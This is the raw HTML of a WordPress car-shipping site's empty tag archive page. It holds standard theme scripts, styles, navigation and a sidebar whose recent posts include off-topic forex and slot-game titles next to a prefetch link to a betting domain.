

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shippingcars.org/tag/car-movement-from-one-state-to-another/
body_size: 7685
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html class="no-js"> <!--<![endif]-->
    <head>
        <meta charset="UTF-8">
		        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.shippingcars.org/xmlrpc.php">        
        <link rel="shortcut icon" href="https://www.shippingcars.org/wp-content/themes/broker/favicon.png"/>

        <link rel="apple-touch-icon-precomposed" href="https://www.shippingcars.org/wp-content/themes/broker/apple-touch-icon-precomposed.png"/>
       <!--[if lte IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.js"></script><![endif]-->
		<title>Car Movement From One State To Another</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//draft-kings.bet' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.shippingcars.org/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.shippingcars.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Car Movement From One State To Another Tag Feed" href="https://www.shippingcars.org/tag/car-movement-from-one-state-to-another/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shippingcars.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shippingcars.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cg-style-css' href='https://www.shippingcars.org/wp-content/themes/broker/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cg-font-awesome-css' href='https://www.shippingcars.org/wp-content/themes/broker/css/font-awesome/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cg-ionicons-css' href='https://www.shippingcars.org/wp-content/themes/broker/css/ionicons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cg-animate-css' href='https://www.shippingcars.org/wp-content/themes/broker/css/animate.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cg-bootstrap-css' href='https://www.shippingcars.org/wp-content/themes/broker/inc/core/bootstrap/dist/css/bootstrap.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cg-commercegurus-css' href='https://www.shippingcars.org/wp-content/themes/broker/css/commercegurus.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cg-responsive-css' href='https://www.shippingcars.org/wp-content/themes/broker/css/responsive.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.shippingcars.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.shippingcars.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.shippingcars.org/wp-content/themes/broker/js/src/cond/owl.carousel.min.js?ver=6.7.2" id="cg_owlcarousel-js"></script>
<script type="text/javascript" src="https://www.shippingcars.org/wp-content/themes/broker/js/src/cond/modernizr.js?ver=6.7.2" id="cg_modernizr_custom-js"></script>
<link rel="https://api.w.org/" href="https://www.shippingcars.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shippingcars.org/wp-json/wp/v2/tags/140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shippingcars.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="icon" href="https://www.shippingcars.org/wp-content/uploads/2025/01/cropped-1-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://www.shippingcars.org/wp-content/uploads/2025/01/cropped-1-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.shippingcars.org/wp-content/uploads/2025/01/cropped-1-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://www.shippingcars.org/wp-content/uploads/2025/01/cropped-1-1-270x270.webp" />

	<style type="text/css">

		
		
		
		
		
		
		
		
		
		
		
		
		
		
		/* Sticky Header Text */

		
		
		
		/* Standard Logo */
		
		/* Sticky Logo */
		

		/* Standard Top Padding */
		
		/* Sticky Top Padding */
		
		/* Standard Bottom Padding */
		
		/* Sticky Bottom Padding */
		
		/* Dynamic Logo Width */
		
		
		
		

		
		
		
		
		
		
		

		
	</style>

			<style type="text/css" id="wp-custom-css">
			.rightnav .extra{
	float: left;
}
.cg-primary-menu-below-wrapper{
	max-height: 0
}
.mobile-header-details{
	max-height: -0;
	margin-top: -20px;
}
.cg-announcements{
	    margin-top: -10px;
}


@media screen and (max-width: 480px){
	p{
		text-align: justify;
	}

.vc_custom_1737117635114{
max-width: 0px;}
.bl{
    width: 450px;
}
	.vc_custom_1510312006910{
		padding-top: 0
	}

}		</style>
		    </head>
    <body id="skrollr-body" class="archive tag tag-car-movement-from-one-state-to-another tag-140  cg-sticky-enabled">

			    	    <div class="cg-loader">
				<div class="cg-folding-cube">
				  <div class="cg-cube1 cg-cube"></div>
				  <div class="cg-cube2 cg-cube"></div>
				  <div class="cg-cube4 cg-cube"></div>
				  <div class="cg-cube3 cg-cube"></div>
				</div>
			</div>

			<script>
			( function ( $ ) { "use strict";
				$(window).load(function() {
					$(".cg-loader").fadeOut("slow");;
				});
			}( jQuery ) );
			</script>
			
		<div id="main-wrapper" class="content-wrap">

							

<!-- Load Top Bar -->
	
<!--/ End Top Bar -->

<!-- Only load if Mobile Search Widget Area is Enabled -->
<!--/ End Mobile Search -->

<div id="wrapper">
	<!-- Left Logo with menu below -->
	<div class="cg-menu-below cg-logo-left cg-menu-left">
		<div class="container">
			<div class="cg-logo-cart-wrap">
				<div class="cg-logo-inner-cart-wrap">
					<div class="row">
						<div class="container width-auto">
							<div class="cg-wp-menu-wrapper">
								<div id="load-mobile-menu">
								</div>

								
								<div class="rightnav">
									<div class="cg-extras">
															
										 
										<div class="extra"><div id="block-42" class="cg-header-details widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><a href="https://www.shippingcars.org/contact-us/" data-type="link" data-id="https://www.shippingcars.org/contact-us/">Contact Us</a></p>
</div>
</div>
</div><div id="block-44" class="cg-header-details widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><a href="https://www.shippingcars.org/wp-admin/post.php?post=70930&amp;action=edit"><a href="https://www.shippingcars.org/wp-admin/post.php?post=1062&amp;action=edit"><a href="https://www.shippingcars.org/wp-admin/post.php?post=1062&amp;action=edit"></a></a></a><a href="https://www.shippingcars.org/blog/">Blog</a></p>
</div>
</div>
</div><div id="block-45" class="cg-header-details widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-3 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><a href="https://www.shippingcars.org/about-us/">About Us</a></p>
</div>
</div>
</div><div id="block-46" class="cg-header-details widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-4 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><a href="https://www.shippingcars.org/">Home</a></p>
</div>
</div>
</div></div>


									</div><!--/cg-extras --> 
								</div><!--/rightnav -->

																	<div class="leftnav text-logo dynamic-logo-width">
										<span><a href="https://www.shippingcars.org/" rel="home"></a></span>
									</div>
								
							</div>
						</div><!--/container -->
					</div><!--/row -->
				</div><!--/cg-logo-inner-cart-wrap -->
			</div><!--/cg-logo-cart-wrap -->
		</div><!--/container -->
	</div><!--/cg-menu-below -->
	<div class="cg-primary-menu cg-wp-menu-wrapper cg-primary-menu-below-wrapper cg-primary-menu-left">
		<div class="container">
			<div class="row margin-auto">
			
											<div class="cg-main-menu"><ul id="menu-home" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.shippingcars.org/?page_id=47">Home</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.shippingcars.org/contact-us/">Contact Us</a></li>
</ul></div>										
			</div>
		</div>
	</div>




	
	<div class="page-container">			

							<div id="mobile-menu">
					<a id="skip" href="#cg-page-wrap" class="hidden" title="Skip to content">Skip to content</a> 
					<ul id="mobile-cg-mobile-menu" class="mobile-menu-wrap"><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shippingcars.org/?page_id=47"><span>Home</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shippingcars.org/contact-us/"><span>Contact Us</span></a></li>
</ul>				</div><!--/mobile-menu -->
			
			<div id="cg-page-wrap" class="hfeed site">
				
<div class="container">
    <div class="content">
        <div class="row">

				<div class="col-lg-9 col-md-9 col-sm-12 col-md-push-3 col-lg-push-3">
					<section id="primary" class="content-area cg-blog-layout">
						<main id="main" class="site-main " role="main">
																	
<section class="no-results not-found">
    <div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search" method="get" class="search-form" action="https://www.shippingcars.org/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
    </label>
    <input type="submit" class="search-submit" value="Search">
</form>

		    </div><!-- .page-content -->
</section><!-- .no-results -->								</div>
						</main><!-- #main -->
					</section><!-- #primary -->
				</div><!--/9 -->
				<div class="col-lg-3 col-md-3 col-sm-12 col-md-pull-9 col-lg-pull-9 sidebar">
	
<div id="secondary" class="widget-area" role="complementary">
	<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.shippingcars.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.shippingcars.org/forex/torgovlja-po-high-i-low-predydushhego-dnja/">Торговля по High и Low предыдущего дня</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.shippingcars.org/forex/stop-ordera-chto-jeto-takoe-i-kak-ih-ispol%d1%8czovat%d1%8c-2/">Стоп-ордера  Что это такое и как их использовать EXMO.me Info Hub</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.shippingcars.org/forex/lota-jeto-znachenie-slova-lota-4/">ЛОТА это .. Значение слова ЛОТА</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.shippingcars.org/forex/algoritmicheskij-trejding-metatrader-4-3/">Алгоритмический трейдинг MetaTrader 4</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.shippingcars.org/shippingcars/wie-antike-amulette-die-wahrnehmung-von-gluck-beeinflussen-ein-blick-auf-legacy-of-dead/">Wie antike Amulette die Wahrnehmung von Glück beeinflussen: Ein Blick auf Legacy of Dead</a></li>
</ul></div></div></aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-192"><a href="https://www.shippingcars.org/category/auto-transport/">Auto Transport</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.shippingcars.org/category/auto-transport-companies/">Auto Transport Companies</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.shippingcars.org/category/automotive-shipping-companies/">Automotive Shipping Companies</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.shippingcars.org/category/best-car-shipping-company/">best car shipping company</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.shippingcars.org/category/best-car-transportation-services/">best car transportation services</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.shippingcars.org/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.shippingcars.org/category/canada-auto-transport/">Canada Auto Transport</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.shippingcars.org/category/car-shipping-rates/">car shipping rates</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.shippingcars.org/category/car-shipping-to-canada/">Car Shipping to Canada</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.shippingcars.org/category/cross-country-car-transport/">cross-country car transport</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.shippingcars.org/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.shippingcars.org/category/international-auto-shipping/">International Auto Shipping</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.shippingcars.org/category/international-car-shipping-services/">International car shipping services</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.shippingcars.org/category/nationwide-auto-transport/">nationwide auto transport</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.shippingcars.org/category/shipping-auto/">Shipping Auto</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.shippingcars.org/category/shippingcars/">Shipping Cars</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.shippingcars.org/category/shipping-cars-company/">Shipping Cars Company</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.shippingcars.org/category/shipping-cars-cost/">Shipping Cars Cost</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.shippingcars.org/category/test/">test</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.shippingcars.org/category/vehicle-shipping/">Vehicle Shipping</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.shippingcars.org/category/vehicle-transport/">Vehicle Transport</a>
</li>
			</ul>

			</aside></div>
				</div>

        </div><!--/row -->
    </div><!--/content -->
</div><!--/container -->

</div>
</div><!--/page-container -->

</div><!--/wrapper-->
</div><!-- close #cg-page-wrap -->




<footer class="footercontainer"> 
	
	
</footer>



    <div class="footer">
        <div class="container">
            <div class="row">
            	<div class="bottom-footer-left col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                    </div>
                
            </div><!-- /.row -->
        </div><!-- /.container -->
    </div><!-- /.footer -->

<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-3{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-4{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://www.shippingcars.org/wp-content/themes/broker/js/dist/waypoints.min.js?ver=6.7.2" id="cg_waypoints-js"></script>
